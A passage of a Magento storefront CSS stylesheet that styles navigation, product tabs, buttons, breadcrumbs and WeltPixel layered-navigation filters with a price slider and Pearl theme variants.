    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
